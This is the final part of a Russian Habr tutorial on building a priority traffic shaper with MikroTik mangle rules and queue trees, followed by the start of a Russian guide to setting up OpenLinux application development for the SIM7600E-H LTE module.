add action=mark-connection chain=forward comment=RDP disabled=no layer7-protocol=rdp new-connection-mark=CLASS-A passthrough=yes
add action=mark-connection chain=forward comment=PING disabled=no new-connection-mark=CLASS-A passthrough=yes protocol=icmp
add action=mark-connection chain=forward comment=CLASS-A-SITES disabled=no new-connection-mark=CLASS-A passthrough=yes src-address-list=CLASS-A-SITES
add action=mark-connection chain=forward comment=CLASS-A-SITES disabled=no dst-address-list=CLASS-A-SITES new-connection-mark=CLASS-A passthrough=yes
add action=mark-connection chain=forward comment="5Kb Connections" connection-bytes=0-5000 disabled=no new-connection-mark=CLASS-A passthrough=yes protocol=tcp
add action=mark-packet chain=forward comment=CLASS-A-GROUP-E-DL connection-mark=CLASS-A disabled=no dst-address-list=GROUP-E new-packet-mark=CLASS-A-GROUP-E-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-A-GROUP-D-DL connection-mark=CLASS-A disabled=no dst-address-list=GROUP-D new-packet-mark=CLASS-A-GROUP-D-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-A-GROUP-C-DL connection-mark=CLASS-A disabled=no dst-address-list=GROUP-C new-packet-mark=CLASS-A-GROUP-C-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-A-GROUP-B-DL connection-mark=CLASS-A disabled=no dst-address-list=GROUP-B new-packet-mark=CLASS-A-GROUP-B-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-A-GROUP-A-DL connection-mark=CLASS-A disabled=no dst-address-list=GROUP-A new-packet-mark=CLASS-A-GROUP-A-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=prerouting comment=CLASS-A-GROUP-E-UP connection-mark=CLASS-A disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-A-GROUP-E-UP passthrough=yes src-address-list=GROUP-E
add action=mark-packet chain=prerouting comment=CLASS-A-GROUP-D-UP connection-mark=CLASS-A disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-A-GROUP-D-UP passthrough=yes src-address-list=GROUP-D
add action=mark-packet chain=prerouting comment=CLASS-A-GROUP-C-UP connection-mark=CLASS-A disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-A-GROUP-C-UP passthrough=yes src-address-list=GROUP-C
add action=mark-packet chain=prerouting comment=CLASS-A-GROUP-B-UP connection-mark=CLASS-A disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-A-GROUP-B-UP passthrough=yes src-address-list=GROUP-B
add action=mark-packet chain=prerouting comment=CLASS-A-GROUP-A-UP connection-mark=CLASS-A disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-A-GROUP-A-UP passthrough=yes src-address-list=GROUP-A
add action=accept chain=forward comment=CLASS-A disabled=yes`
###### Теперь пожалуй стоит забить пустые адрес-листы, так, для красоты...
`/ip firewall address-list
add address=192.168.0.1 disabled=no list=GROUP-A
add address=192.168.0.2 disabled=no list=GROUP-B
add address=192.168.0.4 disabled=no list=GROUP-D
add address=192.168.0.3 disabled=no list=GROUP-C
add address=192.168.0.5 disabled=no list=GROUP-E
add address=0.0.0.0 disabled=no list=CLASS-A-SITES
add address=0.0.0.0 disabled=no list=CLASS-B-SITES
add address=0.0.0.0 disabled=no list=CLASS-C-SITES
add address=192.168.0.0/16 disabled=no list=ShaperExclude
add address=10.0.0.0/8 disabled=no list=ShaperExclude`
Теперь когда мы закончили с фаерволом, пришло время заняться типами очередей и ~~посадить печень~~ построить дерево.
###### Создадим типы очередей
`/queue type
add kind=pcq name=GROUP-A-DL pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=50 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-B-DL pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=50 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-C-DL pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=50 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-D-DL pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=50 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-E-DL pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=dst-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=50 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-A-UP pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=150 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-B-UP pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=150 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-C-UP pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=150 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-D-UP pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=150 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000
add kind=pcq name=GROUP-E-UP pcq-burst-rate=0 pcq-burst-threshold=0 pcq-burst-time=10s pcq-classifier=src-address pcq-dst-address-mask=32 pcq-dst-address6-mask=64 pcq-limit=150 pcq-rate=0 pcq-src-address-mask=32 pcq-src-address6-mask=64 pcq-total-limit=2000`
Обратите пристальное внимание что парамтр PCQ Rate ничем не ограничен, т.к. скорость подпотока я оставил на ваше усмотрение, по умолчанию максимальная скорость подпотока будет ограничена параметром Max.Limit деленого на количество подпотоков, разделенной по классам.
###### Строим дерево:
`/queue tree
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=10M name=DOWNLOAD parent=global-out priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=10M name=UPLOAD parent=global-total priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-A-UP parent=UPLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AA-UP packet-mark=CLASS-A-GROUP-A-UP parent=GROUP-A-UP priority=1 queue=GROUP-A-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BA-UP packet-mark=CLASS-B-GROUP-A-UP parent=GROUP-A-UP priority=2 queue=GROUP-A-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CA-UP packet-mark=CLASS-C-GROUP-A-UP parent=GROUP-A-UP priority=3 queue=GROUP-A-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DA-UP packet-mark=CLASS-D-GROUP-A-UP parent=GROUP-A-UP priority=4 queue=GROUP-A-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-B-UP parent=UPLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AB-UP packet-mark=CLASS-A-GROUP-B-UP parent=GROUP-B-UP priority=2 queue=GROUP-B-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BB-UP packet-mark=CLASS-B-GROUP-B-UP parent=GROUP-B-UP priority=3 queue=GROUP-B-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CB-UP packet-mark=CLASS-C-GROUP-B-UP parent=GROUP-B-UP priority=4 queue=GROUP-B-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DB-UP packet-mark=CLASS-D-GROUP-B-UP parent=GROUP-B-UP priority=5 queue=GROUP-B-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-C-UP parent=UPLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AC-UP packet-mark=CLASS-A-GROUP-C-UP parent=GROUP-C-UP priority=3 queue=GROUP-C-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BC-UP packet-mark=CLASS-B-GROUP-C-UP parent=GROUP-C-UP priority=4 queue=GROUP-C-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CC-UP packet-mark=CLASS-C-GROUP-C-UP parent=GROUP-C-UP priority=5 queue=GROUP-C-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DC-UP packet-mark=CLASS-D-GROUP-C-UP parent=GROUP-C-UP priority=6 queue=GROUP-C-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-D-UP parent=UPLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AD-UP packet-mark=CLASS-A-GROUP-D-UP parent=GROUP-D-UP priority=4 queue=GROUP-D-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BD-UP packet-mark=CLASS-B-GROUP-D-UP parent=GROUP-D-UP priority=5 queue=GROUP-D-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CD-UP packet-mark=CLASS-C-GROUP-D-UP parent=GROUP-D-UP priority=6 queue=GROUP-D-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DD-UP packet-mark=CLASS-D-GROUP-D-UP parent=GROUP-D-UP priority=7 queue=GROUP-D-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-E-UP parent=UPLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AE-UP packet-mark=CLASS-A-GROUP-E-UP parent=GROUP-E-UP priority=5 queue=GROUP-E-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BE-UP packet-mark=CLASS-B-GROUP-E-UP parent=GROUP-E-UP priority=6 queue=GROUP-E-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CE-UP packet-mark=CLASS-C-GROUP-E-UP parent=GROUP-E-UP priority=7 queue=GROUP-E-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DE-UP packet-mark=CLASS-D-GROUP-E-UP parent=GROUP-E-UP priority=8 queue=GROUP-E-UP
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-A-DL parent=DOWNLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AA-DL packet-mark=CLASS-A-GROUP-A-DL parent=GROUP-A-DL priority=1 queue=GROUP-A-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BA-DL packet-mark=CLASS-B-GROUP-A-DL parent=GROUP-A-DL priority=2 queue=GROUP-A-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CA-DL packet-mark=CLASS-C-GROUP-A-DL parent=GROUP-A-DL priority=3 queue=GROUP-A-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DA-DL packet-mark=CLASS-D-GROUP-A-DL parent=GROUP-A-DL priority=4 queue=GROUP-A-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-B-DL parent=DOWNLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AB-DL packet-mark=CLASS-A-GROUP-B-DL parent=GROUP-B-DL priority=2 queue=GROUP-B-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BB-DL packet-mark=CLASS-B-GROUP-B-DL parent=GROUP-B-DL priority=3 queue=GROUP-B-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CB-DL packet-mark=CLASS-C-GROUP-B-DL parent=GROUP-B-DL priority=4 queue=GROUP-B-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DB-DL packet-mark=CLASS-D-GROUP-B-DL parent=GROUP-B-DL priority=5 queue=GROUP-B-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-C-DL parent=DOWNLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AC-DL packet-mark=CLASS-A-GROUP-C-DL parent=GROUP-C-DL priority=3 queue=GROUP-C-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BC-DL packet-mark=CLASS-B-GROUP-C-DL parent=GROUP-C-DL priority=4 queue=GROUP-C-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CC-DL packet-mark=CLASS-C-GROUP-C-DL parent=GROUP-C-DL priority=5 queue=GROUP-C-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DC-DL packet-mark=CLASS-D-GROUP-C-DL parent=GROUP-C-DL priority=6 queue=GROUP-C-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-D-DL parent=DOWNLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AD-DL packet-mark=CLASS-A-GROUP-D-DL parent=GROUP-D-DL priority=4 queue=GROUP-D-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BD-DL packet-mark=CLASS-B-GROUP-D-DL parent=GROUP-D-DL priority=5 queue=GROUP-D-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CD-DL packet-mark=CLASS-C-GROUP-D-DL parent=GROUP-D-DL priority=6 queue=GROUP-D-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DD-DL packet-mark=CLASS-D-GROUP-D-DL parent=GROUP-D-DL priority=7 queue=GROUP-D-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=GROUP-E-DL parent=DOWNLOAD priority=8
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-AE-DL packet-mark=CLASS-A-GROUP-E-DL parent=GROUP-E-DL priority=5 queue=GROUP-E-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-BE-DL packet-mark=CLASS-B-GROUP-E-DL parent=GROUP-E-DL priority=6 queue=GROUP-E-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-CE-DL packet-mark=CLASS-C-GROUP-E-DL parent=GROUP-E-DL priority=7 queue=GROUP-E-DL
add burst-limit=0 burst-threshold=0 burst-time=0s disabled=no limit-at=0 max-limit=0 name=CLASS-DE-DL packet-mark=CLASS-D-GROUP-E-DL parent=GROUP-E-DL priority=8 queue=GROUP-E-DL`
На этом можно сказать реализация закончена.
Еще я думаю стоит сказать о необходимости использования параметров **Limit-at** и **Max-limit** в каждой группе хотя бы из соображений того, что интернет нужен всем :)
Так же полезно настроить профили групп, опять пну вас в сторону презентации от Мегиса в которой говорится о размере очереди, задержках и потерях пакетов.
Еще дополнительно для новичков скажу пару слов: Данный набор правил абсолютно бесполезен если не задать в корнях **DOWNLOAD** и **UPLOAD** значения **Max-Limit**
Значения **Max-Limit** стоит ставить МЕНЬШЕ реальной скорости вашего канала в интернет процентов на 5-10, в противном случае настройка будет абсолютно бессмысленной, т.к. ваш провайдер будет дропать или задерживать пакеты которые не помещаются в выходной поток.
В общих чертах все, все остальное делается на вкус и цвет, изменение приоритета производится сменой метки соединения и перемещением правила по списку.
Добавление нового определенного типа аналогичным способом или банальным копированием правила с последующим перемещением и редактированием.
При наличии нескольких каналов, в параметре Max.Limit задается сумма скоростей этих каналов.
Для вашего удобства выкладываю [RSC файл импорта в систему](http://mikrotik.axiom-pro.ru/downloads/articles/priorityshaper.rsc), а так же скриншоты для более полного представления работы. Пользуйтесь на здоровье!
##### Mangle

[Полноразмерная пикча](http://mikrotik.axiom-pro.ru/articles/images/priorityshaper/Mangle.jpg)
##### Queue

[Полноразмерная пикча](http://mikrotik.axiom-pro.ru/articles/images/priorityshaper/Queue.jpg)
Хочу выразить огромную благодарность всем тем гениальным людям, кто своими знаниями и ответами на форумах навел на правильные мысли и правильное направление.
Данная статья может содержать некоторые неточности в описании, в силу отсутствия высокой квалификации автора и недостатка свободного времени.
Буду очень рад вашим «Спасибо!» которые следует направлять лично мне, по координатам которые вы сможете найти в профиле.
Так же выслушаю и обдумаю конструктивную критику с вашей стороны, буду рад общению со специалистами работающими в подобном направлении, учту ваши поправки и дополнения.
|
https://habr.com/ru/post/131295/
| null |
ru
| null |
# OpenLinux в составе модулей SIM7600E-H

Механизм разработки пользовательского приложения и загрузки его в модуль доступен как под операционной системой Linux, так и Windows. В данной статье мы подробно рассмотрим то, как воспользовавшись примерами из SDK предоставляемого [SIMCom Wireless Solutions](http://en.simcom.com) скомпилировать и загрузить пользовательское приложение в модуль.
Перед написанием статьи один мой знакомый, далекий от разработки под Linux, попросил максимально детально подойти к вопросу описания процесса разработки собственного приложения под модуль SIM7600E-H. Критерием оценки доступности подачи материала стала фраза «так чтобы Я понял».
Приглашаю ознакомиться с тем, что получилось.
> Статья регулярно дополняется и обновляется
Прелюдия
--------
Обычно модули сотовой связи используются только для передачи данных, голосовых вызовов, передачи СМС и подобного. Все это делается посредством АТ-команд, отправляемых с внешнего управляющего микроконтроллера. Но есть категория модулей, которые позволяют выполнять пользовательский код, загружаемый извне. В некоторых случаях это значительно сокращает общий бюджет устройства позволяя поставить на плату более простой (а равно бюджетный) микроконтроллер или отказаться от него вовсе. С появлением LTE модулей, управляемых ОС Android или Linux и их мощными ресурсами, можно решать любые задачи, которые доступны популярным процессорам. В этой статье пойдет речь о SIM7600E-H, управляемый ОС Linux. Мы рассмотрим, как загрузить и запустить исполняемое приложение.
Во многом материал базируется на документе “SIM7600 Open Linux development quide”, но некоторые дополнения и в первую очередь русскоязычная версия будут полезны. Статья поможет разобраться тем, кто только начинает освоение модуля дойти до загрузки демонстрационного приложения и даст необходимые навыки для последующей работы.
### Коротко о том, кто такой SIM7600E-H
SIM7600E-H – это модуль построенный на базе процессора ARM Cortex-A7 1.3GHz от Qualcomm, имеющий операционную систему Linux (ядро 3.18.20) внутри, способный работать с европейскими (в т.ч. и российскими) диапазонами частот 2G/3G/LTE, поддерживающий Cat.4, обеспечивающий максимальную скорость скачивания до 150Mbps и выгрузки до 50Mbps. Богатая периферия, индустриальный температурный диапазон и наличие встроенной навигации GPS/ГЛОНАСС перекрывают любые требования к современному модульному решению в М2М тематике.
Обзор системы
-------------
Модуль SIM7600E-H базируется на операционной системе Linux (ядро 3.18.20). В свою очередь, файловая система построена на базе журналируемой файловой системы UBIFS (Unsorted Block Image File System).
К важным особенностям этой файловой системы относятся:
* работает с разделами, позволяет создавать, удалять, или менять их размер;
* обеспечивает выравнивание записи по всему объему носителя;
* работает с Bad-блоками;
* минимизирует вероятность потери данных при аварийном отключении питании или других сбоях;
* ведение журналов.
Описание взято [отсюда](https://habr.com/ru/post/273425), там же более подробно рассказано о таковой файловой системе.
Т.е. данный тип файловой системы идеально подходит для жестких условий работы модуля и возможных проблемах с питанием. Но это не значит, что условия нестабильного питания будут являться ожидаемым режимом работы модуля, это говорит только о большей жизнеспособности устройства.
### Память
Распределение областей памяти построено следующим образом:

Нужно выделить три основных области:
**ubi0:rootfs** – доступен только для чтения и содержит само ядро Linux
**ubi0:usrfs** – используется преимущественно для пользовательской программы и хранения данных
**ubi0:cahcefs** – зарезервировано для FOTA обновлений. Если доступного пространства будет недостаточно для загрузки обновления – система удалит неиспользуемые файлы и таким образом высвободит место. Но из соображений безопасности – не стоит располагать там свои файлы.
Все три раздела распределены следующим образом:
| Filesystem | Size | Used | Available | Use% | Mounted on |
| --- | --- | --- | --- | --- | --- |
| ubi0:rootfs | 40.7M | 36.2M | 4.4M | 89% | / |
| ubi0:usrfs | 10.5M | 360K | 10.1M | 3% | /data |
| ubi0:cachefs | 50.3M | 20K | 47.7M | 0% | /cache |
### Доступная функциональность
Как уже было упомянуто выше, модуль построен на базе чипсета Cortex A7 от Qualcomm. Было бы неправильно не предоставить такое высокопроизводительное ядро для обработки пользовательской программы и разгрузки основного процессора устройства, переложив на модуль некоторую часть программы.
**Для пользовательской программы нам будут доступны следующие режимы работы периферии:**
| Pin No. | Name | Sys GPIO No. | Default action | Func1 | Func2 | Pull | Wakeup interrupt |
| --- | --- | --- | --- | --- | --- | --- | --- |
| 6 | SPI\_CLK | - | UART1\_RTS | - | - | B-PD | - |
| 7 | SPI\_MISO | - | UART1\_Rx | - | - | B-PD | - |
| 8 | SPI\_MOSI | - | UART1\_Tx | - | - | B-PD | - |
| 9 | SPI\_CS | - | UART1\_CTS | - | - | B-PD | - |
| 21 | SD\_CMD | - | SD-Card | - | - | B-PD | - |
| 22 | SD\_DATA0 | - | SD-Card | - | - | B-PD | - |
| 23 | SD\_DATA1 | - | SD-Card | - | - | B-PD | - |
| 24 | SD\_DATA2 | - | SD-Card | - | - | B-PD | - |
| 25 | SD\_DATA3 | - | SD-Card | - | - | B-PD | - |
| 26 | SD\_CLK | - | SD-Card | - | - | B-PN | - |
| 27 | SDIO\_DATA1 | - | WLAN | - | - | B-PD | - |
| 28 | SDIO\_DATA2 | - | WLAN | - | - | B-PD | - |
| 29 | SDIO\_CMD | - | WLAN | - | - | B-PD | - |
| 30 | SDIO\_DATA0 | - | WLAN | - | - | B-PD | - |
| 31 | SDIO\_DATA3 | - | WLAN | - | - | B-PD | - |
| 32 | SDIO\_CLK | - | WLAN | - | - | B-PN | - |
| 33 | GPIO3 | GPIO\_1020 | MIFI\_POWER\_EN | GPIO | MIFI\_POWER\_EN | B-PU | - |
| 34 | GPIO6 | GPIO\_1023 | MIFI\_SLEEP\_CLK | GPIO | MIFI\_SLEEP\_CLK | B-PD | - |
| 46 | ADC2 | - | ADC | - | - | - | - |
| 47 | ADC1 | - | ADC | - | - | B-PU | - |
| 48 | SD\_DET | GPIO\_26 | GPIO | GPIO | SD\_DET | B-PD | X |
| 49 | STATUS | GPIO\_52 | Status | GPIO | Status | B-PD | X |
| 50 | GPIO43 | GPIO\_36 | MIFI\_COEX | GPIO | MIFI\_COEX | B-PD | - |
| 52 | GPIO41 | GPIO\_79 | BT | GPIO | BT | B-PD | X |
| 55 | SCL | - | I2C\_SCL | - | - | B-PD | - |
| 56 | SDA | - | I2C\_SDA | - | - | B-PU | - |
| 66 | RTS | - | UART2\_RTS | - | - | B-PD | - |
| 67 | CTS | - | UART2\_CTS | - | - | B-PD | - |
| 68 | RxD | - | UART2\_Rx | - | - | B-PD | - |
| 69 | RI | - | GPIO(RI) | - | - | B-PD | - |
| 70 | DCD | - | GPIO | - | - | B-PD | - |
| 71 | TxD | - | UART2\_Tx | - | - | B-PD | - |
| 72 | DTR | - | GPIO(DTR) | - | - | B-PD | X |
| 73 | PCM\_OUT | - | PCM | - | - | B-PD | - |
| 74 | PCM\_IN | - | PCM | - | - | B-PD | - |
| 75 | PCM\_SYNC | - | PCM | - | - | B-PD | - |
| 76 | PCM\_CLK | - | PCM | - | - | B-PU | - |
| 87 | GPIO77 | GPIO77 | BT | GPIO | BT | B-PD | - |
Согласитесь, перечень внушительный и обратите внимание: часть периферии используется для работы модуля в качестве роутера. Т.е. на базе такого модуля можно сделать небольшой роутер, который будет раздавать интернет по Wi-Fi. Кстати, есть уже готовое решение, называется SIM7600E-H-MIFI и представляет собой miniPCIE карточку, с напаянным модулем SIM7600E-H и несколькими антенными выводами, один из них является антенной Wi-Fi. Впрочем, это уже тема для отдельного материала.
### Среда (не день недели)
[SIMCom Wireless Solutions](http://en.simcom.com) предоставляют возможность разработчикам выбрать самостоятельно наиболее знакомую среду разработки под Linux или Windows. Если речь идет об одном исполняемом приложении на модуле, то лучше выбрать Windows, так получится быстрее и проще. Если предполагается сложная архитектура приложения и последующие апгрейды – лучше использовать Linux. Также нам потребуется Linux для компиляции исполняемых файлов для последующей загрузки в модуль, для компиляции вполне достаточно виртуальной машины.
Из того что вам потребуется, недоступного для скачивания в свободном доступе – SDK, которую можно запросить у своего дистрибьютора.
Установка утилит для работы с модулем
-------------------------------------
Здесь и далее мы будем работать под Windows как наиболее знакомой ОС большинству пользователей.
Нам потребуется за несколько простых шагов установить необходимое ПО для последующего освоения работы с модулем:
1. GNU/Linux
2. Cygwin
3. Драйвера
4. ADB
### Установка GNU/Linux
Для сборки приложения можно воспользоваться любым совместимым с ARM-Linux компилятором. Мы же воспользуемся SourceryCodeBenchLiteARM GNU/Linuxtranslater доступным для скачивания по [ссылке](https://sourcery.mentor.com/public/gnu_toolchain/arm-none-linux-gnueabi/arm-2014.05-29-arm-none-linux-gnueabi.exe).
Чтобы все компоненты были установлены верно, оставлю несколько скриншотов процесса установки. В принципе, в установке нет ничего сложного.
**Чтобы все компоненты были установлены верно, оставлю несколько скриншотов процесса установки. В принципе, в установке нет ничего сложного.**
1. Принимаем лицензионное соглашение

2. Указываем папку установки

3. Необходимые компоненты оставляем без изменений

4. Оставляем как есть

5. Несколько раз “Next”, “Install” и в принципе все
### Установка Cygwin
Далее для разработки на потребуется набор библиотек и утилит из набора предоставляемого [Cygwin](https://www.cygwin.com). Тут все просто, актуальную версию Cygwin можно скачать бесплатно на официальном сайте проекта, на момент написания статьи была доступна версия 3.1.5, ее мы и использовали при подготовке материала.
В установке Cygwin нет ничего сложного, единственное что нужно будет выбрать – зеркало, с которого установщик скачает необходимые файлы, выбираем любое и устанавливаем, а также набор утилит и библиотек, оставляем выбранными все доступные библиотеки и утилиты.
### Установка драйверов
После того, как модуль будет подключен к ПК потребуется установить драйвера. Их можно запросить у своего дистрибьютора (рекомендуется). Искать в сети Интернет самостоятельно не рекомендую, т.к. может потребоваться много времени на поиск с чем был связан конфликт устройств.

Среди выделенных портов мы видим следующие:
| Windows | Linux | Описание |
| --- | --- | --- |
| SimTech HS-USB Diagnostics | USB Serial | Diagnostic Interface |
| SimTech HS-USB NMEA | USB Serial | GPS NMEA Interface |
| SimTech HS-USB AT Port | USB Serial | AT port Interface |
| SimTech HS-USB Modem | USB Serial | Modem port Interface |
| SimTech HS-USB Audio | USB Serial | USB Audio Interface |
| SimTech HS-USB WWAN Adapter | USB Net | NDIS wwan Interface |
| Android Composite ADB Interface | USB ADB | Android add debug port |
